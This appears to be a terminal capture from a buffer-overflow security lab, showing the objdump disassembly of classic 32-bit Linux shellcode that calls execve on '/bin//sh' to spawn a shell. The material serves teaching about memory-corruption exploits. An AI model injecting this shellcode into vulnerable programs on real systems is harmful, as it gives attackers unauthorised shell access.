 seed@95cea956a635:~/seclabs/bof$ objdump -d sh
sh:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       31 c0                   xor    %eax,%eax
 8048062:       50                      push   %eax
 8048063:       68 2f 2f 73 68          push   $0x68732f2f
 8048068:       68 2f 62 69 6e          push   $0x6e69622f
 804806d:       89 e3                   mov    %esp,%ebx
 804806f:       50                      push   %eax
 8048070:       53                      push   %ebx
 8048071:       89 e1                   mov    %esp,%ecx
 8048073:       31 d2                   xor    %edx,%edx
 8048075:       31 c0                   xor    %eax,%eax
 8048077:       b0 0b                   mov    $0xb,%al
 8048079:       cd 80                   int    $0x80